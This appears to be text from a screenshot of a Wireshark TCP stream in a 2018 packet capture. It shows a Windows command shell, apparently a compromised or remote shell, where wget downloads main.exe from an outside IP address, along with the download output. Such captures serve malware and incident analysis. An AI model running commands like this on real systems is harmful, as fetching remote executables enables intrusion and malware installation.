 Wireshark · Follow TCP Stream (tcp.stream eq 351) · 2018-08-14_11-40-44.pcap
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>wget http://52.95.251.151/main.exe
wget http://52.95.251.151/main.exe
--2018-08-14 12:04:55--  http://52.95.251.151/main.exe
Connecting to 52.95.251.151:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 166400 (162K) [application/x-msdownload]
Saving to: 'main.exe'

     0K .......... .......... .......... .......... .......... 30% 1.77M 0s
    50K .......... .......... .......... .......... .......... 61% 11.3M 0s
   100K .......... .......... .......... .......... .......... 92% 39.8M 0s
   150K .......... ..                                         100% 25.8M=0.03s

2018-08-14 12:04:55 (4.73 MB/s) - 'main.exe' saved [166400/166400]